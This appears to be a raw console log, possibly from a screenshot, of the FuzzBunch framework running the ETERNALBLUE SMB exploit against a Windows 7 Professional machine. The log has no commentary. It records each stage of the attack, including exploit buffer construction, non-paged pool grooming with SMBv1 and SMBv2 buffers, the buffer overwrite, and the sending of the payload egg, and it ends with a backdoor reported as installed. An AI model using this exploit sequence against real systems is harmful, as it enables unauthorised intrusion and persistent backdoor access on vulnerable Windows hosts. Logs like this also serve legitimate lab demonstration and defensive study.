 Cmder
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[*] Connecting to target for exploitation.
[+] Connection established for exploitation.
[*] Pinging backdoor...
[+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (28 bytes):
0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
0x00000010  73 69 6f 6e 61 6c 20 37 36 30 30 00              sional 7600.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
[+] Sending SMBv2 buffers
.............DONE.
[+] Sending large SMBv1 buffer..DONE.
[+] Sending final SMBv2 buffers......DONE.
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x86 (32-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000  08 00                                            ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded
fb Special (Eternalblue) >